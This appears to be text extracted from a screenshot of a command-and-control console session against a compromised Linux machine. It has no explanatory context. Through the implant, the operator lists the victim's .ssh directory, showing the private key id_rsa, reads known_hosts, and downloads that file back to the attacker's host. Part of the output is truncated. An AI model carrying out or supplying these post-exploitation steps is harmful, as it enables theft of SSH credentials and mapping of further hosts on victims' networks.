 [*] Current directory is .ssh
ssh> shell ls -al
[*] Tasked session to run: ls -al
[+] host called home, sent: 14 bytes
[+] received output:
总用量 12
drwx------ 2 optuser optuser 57 10月 26 18:27 .
drwx------ 3 optuser optuser 95 10月 26 18:24 ..
-rw------- 1 optuser optuser 1679 10月 26 18:24 id_rsa
-rw-r--r-- 1 optuser optuser 396 10月 26 18:24 id_rsa.pub
-rw-r--r-- 1 optuser optuser 175 10月 26 18:27 known_hosts
ssh> shell cat known_hosts
[*] Tasked session to run: cat known_hosts
[+] host called home, sent: 23 bytes
[+] received output:
192.168.20.
kali ssh> download /home/optuser/.ssh/\known_hosts
[*] Tasked session to download /home/optuser/.ssh/\known_hosts
[+] host called home, sent: 39 bytes
[*] started download of /home/optuser/.ssh//known_hosts (175 bytes)
[*] download of known_hosts is complete